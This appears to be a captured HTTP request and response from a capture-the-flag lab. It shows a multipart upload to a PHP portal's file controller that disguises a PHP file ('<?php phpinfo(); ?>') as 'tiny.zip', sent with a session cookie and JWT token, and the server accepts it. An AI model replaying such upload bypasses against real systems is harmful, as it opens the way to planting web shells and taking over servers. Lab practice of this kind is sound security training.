 1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.129.163.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.163.3/portal/php/files.php
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------105167825618207529871265778955
10 Content-Length: 365
11 Connection: close
12 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
13
14 -----------------------------105167825618207529871265778955
15 Content-Disposition: form-data; name="file"; filename="tiny.zip"
16 Content-Type: application/x-php
17
18 <?php phpinfo(); ?>
19
20 -----------------------------105167825618207529871265778955
21 Content-Disposition: form-data; name="task"
22
23 task.php
24 -----------------------------105167825618207529871265778955--
25
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jul 2021 08:26:20 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!